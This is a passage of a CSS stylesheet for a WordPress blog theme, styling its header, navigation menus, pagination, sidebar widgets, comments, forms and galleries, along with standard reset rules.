    color: #444;
    text-decoration: none;
}

.site-description {
    margin: 0 0 5px 0;
}

img.custom-logo {
    margin-top: 15px;
}
td {
	border: 2px solid #646464;
}
.types__2 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
.types__1 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
header#masthead {
	max-width: 1090px;
	min-height: 80px;
    padding-left: 15px;
	padding-right: 15px;  
	margin-right: auto;
    margin-left: auto; 
}

.header-display {	
	display: flex;
	align-items: center;
	border-bottom: solid 1px #e8e8e8;
	position: relative;
}

@media (min-width: 768px) {
	.header-left-col {
		float: left;
		width: 30%;
	}
	
	.header-right-col {
		float: right;
		width: 70%;
	}

	li.menu-item-has-children {
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.header-left-col {		
		width: 90%;
	}

	.site-description {
		font-size: 13px;
	}
}

.pagination {
  font-size: 0px;
  margin: 10px 0;
  
  overflow: hidden;
  text-align: center;
}

.pagination .page-numbers {
  background-color: #ffffff;
  box-shadow: 0 1px 5px rgba(0, 0, 1, 0.05);
  color: #3d3d3d;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  margin: 2px 2px;
  margin: 0.125rem 0.125rem;
  padding: 9px 14px;
  padding: 0.5625rem 0.875rem;
  text-transform: uppercase;
  text-decoration: none;
  transition: all .25s ease-out;
}

.pagination .page-numbers:hover {
  background: #208de5;
  color: #fff;
}

.pagination .current.page-numbers {
  background: #208de5;
  color: #fff;
  font-weight: 700;
}


ul#primary-menu {
	height: 100%;
	justify-content: flex-end;
    flex-wrap: wrap;
}

.main-navigation ul ul ul {
    margin-left: 35px;
    margin-top: 10px;
}

.main-navigation a {
    color: #000000;
    font-size: 14px;
    padding: 0 10px;
}

.main-navigation a:hover {
    color: #34d78a;
}

h2.entry-title, h1.page-title {
    letter-spacing: -1px;
    line-height: 0px;
    font-size: 27px;
}

h2.entry-title a {
    text-decoration: none;
	color: #000;
	font-weight: 600;
	line-height:1.2;
}

h2.entry-title a:hover {
    text-decoration: underline;
}

h2.comments-title {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: -1px;
    line-height: 34px;
}

h1.page-title {
    margin-bottom: 30px;
}

.title-wrap .widget-title {
    font-weight: 500;
    font-size: 17px;
    color: #252525;
    padding: 0 0 10px;
    line-height: 20px;
    word-spacing: 1px;
    display: inline-block;
    position: relative;
    border-bottom: 1px solid #e5e5e5;
    min-width: 100%;
}

.title-wrap .widget-title:after {
    content: '';
    width: 46px;
    height: 4px;
    position: absolute;
    bottom: -4px;
    left: 0;
    display: block;
    background: #34d78a;
}

@media (min-width: 768px) {
	.deep-light-index, .deep-light-blog {   
		padding-right: 60px;
		margin-top: 60px;
		width: calc(100% - 340px);
		float: left;
	}

	aside#secondary {
		padding: 0 15px 20px 25px;	
		width: 340px;    
		float: left;
	}

	.title-wrap input.search-submit {
		position: absolute;
	}
	
	.site-branding {
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

@media (max-width: 768px) {
	.deep-light-index, .deep-light-blog {   		
		margin-top: 40px;		
	}
}

aside#secondary {
	margin-top: 40px;	
}

.title-wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.title-wrap ul li {
    font-size: 14px;
    padding: 5px 0;
    margin: 0;
    line-height: 21px;
    font-weight: 400;
}

.title-wrap ul li a {
    text-decoration: none;
    color: #444;
    padding: 6px 2px 8px 0;
    transition: all .07s ease;
}

.title-wrap ul li a:hover {
    text-decoration: underline;
    color: #34d78a;
}

.title-wrap input.search-field::placeholder {
    font-size: 13px;
}

.title-wrap input.search-field, form.search-form input.search-field {
	height: 50px;	
    border: none;
    background-color: #f6f6f6;
    border-radius: 3px;
    box-shadow: 0 2px 11px -3px rgba(0,0,0,0.05) inset;
    padding: 0 5px 0 10px;
}

.title-wrap input.search-submit, form.search-form input.search-submit, p.form-submit input[type="submit"] {
    height: 50px;
    border: none;
    padding: 1px 10px 0 10px;
    background: linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -moz-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -webkit-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    box-shadow: 0 3px 10px -3px #34d78a;
	color: #fff;
	transition: 0.2s;
}

.title-wrap input.search-submit:hover, form.search-form input.search-submit:hover, p.form-submit input[type="submit"]:hover {
	background: linear-gradient( -114deg, #646464 0%, #323232 50%, #000000 100% ) !important;
    box-shadow: 0 5px 20px -5px #222;
}

.deep-light-blog-meta {
	position: relative;
	margin-bottom: 25px;
}

.deep-light-post-meta-date, .deep-light-post-meta-comments, .deep-light-post-meta-category {
    display: inline-block;
}

.deep-light-blog-meta img.avatar {
    border-radius: 100px;
}

.deep-light-blog-meta .avatar-link {
    display: inline-block;
    margin-left: 10px;
}

.deep-light-blog-meta .avatar-link a {
    font-size: 15px;
    font-weight: 400;
    color: #000;
    text-decoration: none;
}

.deep-light-blog-meta .avatar {
    vertical-align: top;
}

.deep-light-avatar {
    position: absolute;
    margin-top: -20px;
}

.deep-light-post-meta {
	margin-left: 60px;
	padding-top: 3px;
    color: #707070;
}

.blog-comments {
    padding-right: 10px;
    font-size: 13px;
}

.deep-light-post-meta svg {    
    fill: #a1a1a1;
    width: auto;
    height: 14px;
    vertical-align: middle;
}

.deep-light-post-meta span {
    display: inline-block;
}

.blog-comments a {
    color: #707070;
    text-decoration: none;
}

.blog-comments a:hover {
    text-decoration: underline;
}

.nav-links a {
    color: #444444;
}

.nav-links a:hover {
    color: #34d78a;
}

.wp-pagenavi a, .wp-pagenavi span  {
    border-radius: 3px;
    display: inline-block;
    border: 1px solid #ebebeb;
    color: #707070;
    line-height: 1;
    padding: 10px 14px;
    font-size: 13px;
    margin: 3px 4px;
    transition: all .3s ease;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
    color: #34d78a;
    font-weight: 400;
    border-color: #34d78a;
}

.wp-pagenavi {
    margin: 10px 0;
}

.deep-light-blog-meta .post-date {
    padding-right: 5px;
    font-size: 13px;
}

.deep-light-blog-meta .avatar-link a:hover, .deep-light-blog-meta .post-category a:hover {
    text-decoration: underline;
}

#categories-2 li, #archives-2 li, #recent-posts-2 li, #recent-comments-2 li, #meta-2 li {
    margin-left: 15px;
    position: relative;
}

#categories-2 li:before, #archives-2 li:before, #recent-posts-2 li:before, #recent-comments-2 li:before, #meta-2 li:before {
    position: absolute;
    content: '';
    left: -15px;
    top: 10px;
    width: 10px;
    height: 10px;
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
}

/* Menu */
.menu-toggle {	
	float: right;
    background: transparent;    
}

li.menu-item-has-children > a:before {
    position: absolute;    
    width: 10px;
	height: 10px;
	top: 5px;
    right: -5px;   
    content: '';
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
}

li.menu-item-has-children:hover > a:before {
    background: #34d78a;
}

@media (max-width: 599px) {
	li.menu-item-has-children > a:before {
		right: 15px;
		top: 15px;
	}
}

nav#site-navigation.toggled ul#primary-menu, nav#site-navigation.toggled ul.nav-menu {
    position: absolute;
    width: 100%;
    background: #f9f9f9;
    left: 0;
    right: 0;
    top: 70px;
    z-index: 9;
    box-shadow: 0 3px 15px -5px rgb(0 0 0 / 18%);
}

nav#site-navigation.toggled ul#primary-menu li, nav#site-navigation.toggled ul.nav-menu li {
    padding: 10px 5px;
	border-bottom: 1px solid #ece9e9;
	background: #f9f9f9;
}

.deep-light-blog-meta .post-category {
    padding-right: 5px;
    font-size: 13px;
    font-weight: 500;
}

.deep-light-blog-meta .post-category a {
    color: #34d78a;
    text-decoration: none;
}

.deep-light-index article {
    margin-bottom: 20px;
    padding-bottom: 1px;
    border-bottom: 1px solid #eee;
}

/* Comments */
#comments ol.comment-list {
	margin: 0;
	padding: 0;
}

article.comment-body {
    background: whitesmoke;
    padding: 30px;
    border-radius: 25px;
    margin-bottom: 15px;
}

.comment-author img.avatar {
    border-radius: 50px;
}

#comments .children .odd .comment-body {
    background: #e8e8e8;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 24px;
	margin: 0.67em 0;
}
h2 {
	font-size: 20px;
}
/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
.post-thumbnail img {
    height: 200px;
    width: 100%;
    object-fit: cover;
    border-radius: 5px;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: 'Work Sans', sans-serif;	
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	    margin: 0 0 1em 0em;
    padding-left: 15px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #000;
}

a:hover,
a:focus,
a:active {
	color: #34d78a;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a.more-link {
    border-radius: 3px;
    color: #34d78a;
    display: inline-block;
    letter-spacing: 2px;
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase;
    padding: 16px 24px;
    border: 1px solid #e4e4e4;
    margin-bottom: 50px;
    box-shadow: 0 3px 13px -4px rgba(0,0,0,.09);
    transition: all .22s ease-in-out;
	text-decoration: none;
	font-weight: 500;
}

a.more-link:hover{
    background: #34d78a;
	color: #fff;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
	cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background: #fbfbfb;	
	display: block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li {
    padding: 10px;
    border-bottom: 1px solid #ececec;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}
